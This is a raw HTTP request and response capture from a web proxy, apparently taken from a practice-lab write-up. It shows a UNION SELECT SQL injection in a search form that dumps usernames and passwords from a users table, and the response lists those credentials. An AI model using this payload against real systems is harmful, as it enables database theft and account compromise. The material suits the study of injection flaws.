 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 192.168.215.209
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://192.168.215.209
10 Connection: keep-alive
11 Referer: http://192.168.215.209/search.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 search=
mary'+UNION+SELECT+null,null,null,username,password,+6+from+users.UserDetails--+-
Response
Pretty Raw Hex Render
<br/>
ID: <br/>
Name: <br/>
Position: julied<br />
Phone No: 468sfdfsd2<br />
Email: 6<br/>
<br/>
ID: <br/>
Name: <br/>
Position: fredf<br />
Phone No: 4sfd87sfd1<br />
Email: 6<br/>
<br/>
ID: <br/>
Name: <br/>
Position: barneyr<br />
Phone No: RocksOff<br />
Email: 6<br/>
<br/>
ID: <br/>
Name: <br/>
Position: tomc<br />
Phone No: TC&TheBoyz<br />
Email: 6<br/>
<br/>
ID: <br/>
Name: <br/>
Position: jerrym<br />
Phone No: B8m#48sd<br />
Email: 6<br/>
<br/>
ID: <br/>